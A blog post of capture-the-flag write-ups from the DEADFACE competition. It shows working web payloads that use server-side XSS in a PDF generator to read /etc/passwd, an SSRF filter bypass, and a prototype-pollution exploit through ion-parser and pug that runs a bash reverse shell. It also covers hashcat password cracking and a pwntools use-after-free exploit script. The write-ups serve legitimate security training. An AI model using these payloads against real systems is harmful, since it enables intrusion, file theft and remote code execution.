Another writeup for the really interesting CTF game I played last weekend! Luckily to find a prototype pollution challenge in the game.
Web
Invoice
De Monne Financial has had the admin panel to their accounts payable site accessed. It should only be accessible to the internal network. Can you help figure out how the Ghost Town hackers got access and what information was leaked?
Access /admin on the site.
invoice.deadface.io:3000
Here we got a web page where you can submit the information about the invoice and will receive a generated PDF as the invoice. 
My intuition told me that there would be an XSS vulnerability, so I tried a few commands to trigger the server-side XSS. After I wrote the following payload in the description box, I got a return with xss? in it, which means our script has been executed.
<script>document.write('xss?')</script>
Next, let's lead to an arbitrary file reading on the server side. Before doing that, we should first confirm the current path of the execution environment.
<script>document.write(window.location)</script>
Now, we confirm that the javascript is executed under /tmp, and it is not a node environment but a browser-like environment. So, we should use get request to read the sensitive files on the server.
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>
No flags here? Let's take a look at the challenge description, which says that the flag is in /admin, which cannot be accessed remotely. So, it would be an SSRF vulnerability.
When I tried to use the following payload, it said that our input had Illegal characters, which means they filtered the localhost and 127.0.0.1
<iframe src="http://localhost:3000/admin"></iframe>
<iframe src="http://127.0.0.1:3000/admin"></iframe>I found a way to bypass the black list, which is replacing the localhost with 0.0.0.0. And it works!

Here are some useful references related to this challenge:
https://gaowebsec.readthedocs.io/zh/latest/vuln/ssrf.html
https://highon.coffee/blog/ssrf-cheat-sheet/
https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting/server-side-xss-dynamic-pdf
DFRS
De Monne Financial has launched a prototype of their De Monne Financial Records System. This system was compromised by DEADFACE. They were able to access the /admin page somehow.
Access /admin http://dfrsproto.deadface.io:3001
This is a typical prototype pollution vulnerability exploitation challenge that results in an RCE. During the competition, we were blind with the server-side code besides a package-lock.json provided on the ghosttown.deadface.io server.
However, it suggests that the server-side logic would be easy to guess. Firstly, let's check the given package-lock.json to see if the application uses any package with a known vulnerability.

Just as expected, the application uses the ion-parser package to parse the user input to generate the Javascript object, which is prone to a prototype pollution vulnerability if it doesn't sanitize carefully.

And on the server side, the user input would generate an object shown below.
{
"user": {
name: "admin",
password: "admin"
}
}Therefore, we could pollute the Object.prototype by the parser function call. However, the story is far from over. We need to leverage the prototype pollution to somewhere more dangerous, like RCE. It just so happens that I've recently been working on a threat model for this kind of vulnerability.

After we are able to pollute the prototype, we need to find gadgets inside the code that read our inject value from the Object.prototype and carry it to an execution context. There are universal gadgets that can be used to carry out RCE. Plz, find them with this link.
If the application calls the functions from the child_process, such as spawn, fork, or exec. Then, we could pollute several properties to make use of the gadgets in the Node.js standard library.
title = "userData"
[user]
name = "admin"
password = "admin"
[user.__proto__]
argv0 = "require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/127.0.0.1/8080 0>&1'`)//"
shell = "/proc/self/exe"
NODE_OPTIONS = "--require /proc/self/cmdline"Surprise! it works. However, it is not the intention of this challenge. This challenge is designed to guide us to find the gadgets inside the template engine rather than the universal gadgets. From the package-lock.json, we could find that it uses the pug template engine.
Template engine in Javascript is really powerful in that it reads the engine-specific strings and dynamically generates a Javascript function that can be used to render an HTML. The logic behind it provides a perfect environment for injecting code execution. What if we can inject the code inside the process of template parsing and compilation and expect it would become a part of the returned function?
There is a great code snippet that we could make use of. The property line of the node object could be undefined, which would lead to a lookup of the Object.prototype. If we could pollute the node.line with our malicious code, it would be added to the buf. And the buf variable is exactly the body of the return function that will be evaluated as the code.
//node_moudles/pug-code-gen/index.js
if (debug && node.debug !== false && node.type !== 'Block') {
if (node.line) {
var js = ';pug_debug_line = ' + node.line;
if (node.filename)
js += ';pug_debug_filename = ' + stringify(node.filename);
this.buf.push(js + ';');
}
}However, injecting a node in the AST tree while the parser also needs another prototype property being polluted. This would be called a polluted chain. To generate the AST tree, the pug parser would walk through the existing AST tree and try to adjust the tree(merge nodes inside a block node). And we could see that there might be another Object.prototype property lookup for the block property when the current ast.type is one of the Tag, Code, and so on. So, it would give us a chance to inject a block object in the AST tree and add the nodes as we expect.
// node_moudles/pug/index.js
function walkAST(/* */){
/* */
switch (ast.type) {
case 'NamedBlock':
case 'Block':
ast.nodes = walkAndMergeNodes(ast.nodes);
break;
case 'Case':
case 'Filter':
case 'Mixin':
case 'Tag':
case 'InterpolatedTag':
case 'When':
case 'Code':
case 'While':
if (ast.block) {
ast.block = walkAST(ast.block, before, after, options);
}
break;
case 'Each':
if (ast.block) {
ast.block = walkAST(ast.block, before, after, options);
}
if (ast.alternate) {
ast.alternate = walkAST(ast.alternate, before, after, options);
}
break;
case 'EachOf':
if (ast.block) {
ast.block = walkAST(ast.block, before, after, options);
}
break;
/* */
}So, the final exploit for leveraging the gadgets inside the pug template server is shown below.
title = "userData"
[user]
name = "admin"
password = "admin"
[user.__proto__.block]
type = "Text",
line = "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/127.0.0.1/8080 0>&1'`)"And finally, you could get this hard-earned flag as a reward:
flag{pr0t0TypE-PollUti0n-AST-Inj3Ction}Pwn
Easy Creds
We were going through password dumps and we found a password hash associated with an email address that
crypto_vampuses. See if you can crack the hash and find his password.Password:
$6$xyz$mNc63Q/k4GOeih/lF4YFzMKrJQc31yjwQ8pBIJ8.Q2Bo/2RgiMXohuVfg/O8xUx3ENTpAEk0N1eEhU5J6VwA/0
Check the password at: https://www.dcode.fr/cipher-identifier.


$6$xyz$mNc63Q/k4GOeih/lF4YFzMKrJQc31yjwQ8pBIJ8.Q2Bo/2RgiMXohuVfg/O8xUx3ENTpAEk0N1eEhU5J6VwA/0:123456789qDatabase crack
We did it! We managed to get a copy of a password database from
deephax. Can you crack the password to get into the database and see what things lie within?
https://atinfosec.medium.com/nahamcon-ctf-easy-keesy-challenge-write-up-b739ac337347

Luckily, we could get the hash value of the password that stores in the kdbx file.

Next, let's try to crack the hash value with hashcat again!
hashcat -a 0 -m 13400 -o output.txt mypassword.txt /usr/share/wordlists/rockyou.txtI decided to use the GPU to speed up the process. Then, you should install hascat-nvidia instead.

However, this time rockyou.txt didn't work. So I tried a few other password lists, including john.lst, nmap.lst, wifite.txt, frasttrack.txt.
And finally, I got the correct password which is from the smallest dictionary—frasttrack.txt!

$keepass$*2*60000*0*b8bb35396aa2cc7b81c8d1e68ef3baf23d20f781406946c280230d100173e739*63e6afc61de486d9855f0696918acfb2b6f59593d98f1fb23c6b41bb045ec0b4*e8c1e5981c84aa4f52be41271efaba41*3c567f9f005c33c0342e943ed1e37d343fa7215b103a6bfd9278ac4c265de41e*5f4030232f25e16e767fb31fbf7b69458f274f651659719dfa99fa1fe66715f5:complexpassword
Exploit Checker
DEADFACE is running a service to allow their members to check whether exploits are compatible with chosen targets. They are also using it to store a key they are using to enable
c2cupdates on exploited hosts. We have gotten an old copy of the binary, but the password to access the admin key and the admin key have changed.Retrieve the admin key from the remote service running on:
exploitchecker.deadface.io:1337The flag will be in format:
flag{.*}.Download File SHA1:
df974c9af308a6d95788bcc7691230bb186cc404
This is an easy heap UAF vulnerability challenge, where we are able to create two different types of structure, i.e. exploit, target, and compare their compatibility. Meanwhile, we are also able to delete the structure we created by the following code snippet.

Here is the issue: the programmer uses the free function to recycle the memory space to the heap management, and this memory space can be allocated to the next malloc request(if the space size is the same). However, the pointer that refers to the deleted structure is not assigned to a null pointer, indicating that we could also use this pointer to visit the released memory space.
First of all, let's see how do the two structures look like.


So, we expect that S1 and S2 could share the same heap memory space so that we could use the arch and os values of S2 to rewrite the function pointer of S1, and jump to the address we want instead of the delete_structure function.
In the following code snippet, we could find that when we enter 0x32(2) into the command line, if the pointer to S1 is not null, the program calls the address S1+0x10.

So our actions would be like: 1(create S1), 2(delete S1), 3(create S2), and 2(delete S1). And since the program has a magic code segment to send the flag to the client side. We just need to jump to that address and make sure the register and stack have the correct value to call the final send function.

Finally, we could receive the flag on the client side.

Here is the Exp:
sh.recvuntil(b"6: Exit\n")
"""
Make the first Target
"""
sh.send(b'1\n')
sh.recvline(b'What is the hostname?')
sh.send(b'AAAA\n')
sh.recvline(b'What is the architecture?')
sh.send(b'AA\n')
sh.recvline(b'What is the os?')
sh.send(b'AA\n')
sh.recvuntil(b"6: Exit\n")
"""
Free the first Target
"""
sh.send(b'2\n')
sh.recvuntil(b"6: Exit\n")
"""
Make the An Exploit and overwrite the delete_structure address
"""
sh.send(b'3\n')
target_address_h = 2052 #0x0804
target_address_l = 35781 #0x8bc5
sh.recvline(b'What is the name of the exploit?')
sh.send(b'AAAAAAAAAAAAAAA')
sh.recvline(b'What is the architecture?')
sh.send(b'35781\n')
sh.recvline(b'What is the os?')
sh.send(b'2052\n')
sh.recvline(b'What is the version?')
sh.send(b'AA\n')
sh.recvline(b'What is the type?')
sh.send(b'AA\n')
sh.recvuntil(b"6: Exit\n")
print('Begin to exploit!')
"""
Exploit the UAF vulnerability
"""
sh.send(b'2\n')
print("[+]\033[32m Look what we got: %s \033[0m" % sh.recvuntil(b'}\n'))Grave Digger 1&2&3
Grave Digger 1
Turbo Tactical has gained access to a machine owned by DEADFACE. It appears
crypto_vamp, a new recruit at DEADFACE, used a weak password for his account ond34th's machine. See if you can find the flag associated with "Grave Digger 1"env.deadface.ioPassword:123456789q

Grave Digger 2
A member of DEADFACE has a sensitive file on
d34th's machine. See if you can find a way to read thegravedigger2file. Submit the flag asflag{flag text}.env.deadface.io Password:
123456789qUse context from Grave Digger 1

When I am confronted with a privilege escalation task, the first technique off my head is always leveraging the command that is given the SUID privilege. However, none of them can be used to read a file.

Then, I check the kernel version to see if it has vulnerabilities. It turns out that the server installed the latest ubuntu, which means that the kernel vulnerabilities are not something we should expect.
However, following the checklist, I found that the sudo -l could show which binaries the current user has access to run.

Surprisingly, it shows that we can run /opt/reader binary without a password.

Finally, we can get the flag from the QR code.
Grave Digger 3
There is one more flag that DEADFACE has hidden on
d34th's machine. Somehow, you'll have to find a way to accessd34th's files in his home directory. Submit the flag asflag{flag text}env.deadface.io Password:
123456789q
